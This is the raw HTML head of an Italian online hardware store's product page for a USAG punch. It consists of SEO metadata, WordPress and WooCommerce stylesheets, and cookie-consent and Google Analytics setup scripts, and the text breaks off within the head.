

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/
body_size: 32584
content:
<!DOCTYPE html>
<html lang="it-IT" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ferramentabossi.it/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/d90c9cb1b842110f388a8221/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PUNZONI 366/3X125 | USAG (1PZ) - Ferramenta Bossi, la tua Ferramenta Online</title>
	<meta name="description" content="Più di 40.000 articoli tra cui PUNZONI 366/3X125 | USAG (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<link rel="canonical" href="https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PUNZONI 366/3X125 | USAG (1PZ) - Ferramenta Bossi, la tua Ferramenta Online" />
	<meta property="og:description" content="Più di 40.000 articoli tra cui PUNZONI 366/3X125 | USAG (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<meta property="og:url" content="https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/" />
	<meta property="og:site_name" content="Ferramenta Bossi" />
	<meta property="article:modified_time" content="2024-11-20T07:28:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/","url":"https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/","name":"PUNZONI 366/3X125 | USAG (1PZ) - Ferramenta Bossi, la tua Ferramenta Online","isPartOf":{"@id":"https://ferramentabossi.it/#website"},"datePublished":"2024-11-20T07:28:05+00:00","dateModified":"2024-11-20T07:28:25+00:00","description":"Più di 40.000 articoli tra cui PUNZONI 366/3X125 | USAG (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online.","breadcrumb":{"@id":"https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/"]}]},{"@type":"BreadcrumbList","@id":"https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ferramentabossi.it/"},{"@type":"ListItem","position":2,"name":"Tutti i prodotti","item":"https://ferramentabossi.it/tutti-i-prodotti/"},{"@type":"ListItem","position":3,"name":"PUNZONI 366/3X125 | USAG (1PZ)"}]},{"@type":"WebSite","@id":"https://ferramentabossi.it/#website","url":"https://ferramentabossi.it/","name":"Ferramenta Bossi","description":"Il tuo negozio di Ferramenta Online","publisher":{"@id":"https://ferramentabossi.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ferramentabossi.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ferramentabossi.it/#organization","name":"Ferramenta Bossi Srl","url":"https://ferramentabossi.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/#/schema/logo/image/","url":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","width":219,"height":21,"caption":"Ferramenta Bossi Srl"},"image":{"@id":"https://ferramentabossi.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed" href="https://ferramentabossi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed dei commenti" href="https://ferramentabossi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; PUNZONI 366/3X125 | USAG (1PZ) Feed dei commenti" href="https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fpunzoni-366-3x125-usag-1pz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fpunzoni-366-3x125-usag-1pz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003666;--wp--preset--color--secondary: #8cb811;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://ferramentabossi.it/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-L7HBFF58VS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
